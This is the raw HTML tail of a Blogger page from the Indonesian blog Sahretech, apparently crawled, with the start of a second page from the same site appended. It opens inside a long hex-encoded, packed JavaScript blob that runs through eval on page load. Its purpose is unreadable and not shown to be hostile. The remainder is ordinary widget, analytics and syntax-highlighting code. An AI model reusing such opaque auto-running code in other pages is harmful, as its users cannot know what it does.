\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BT_CY36ANvMTvTpwr-q4G3Snwvg:1769730621542';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html', 'canonicalUrl': 'https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/6005258293803357296/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '6005258293803357296', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0\x3ds16000', 'pageName': '6 Hal yang Tidak Boleh Diserang Saat Perang', 'pageTitle': 'Sahretech: 6 Hal yang Tidak Boleh Diserang Saat Perang', 'metaDescription': '6 Hal yang Tidak Boleh Diserang Saat Perang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '6 Hal yang Tidak Boleh Diserang Saat Perang', 'description': '6 Hal yang Tidak Boleh Diserang Saat Perang', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0\x3ds16000', 'url': 'https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6005258293803357296}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html
body_size: 38273
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='canonical'/>
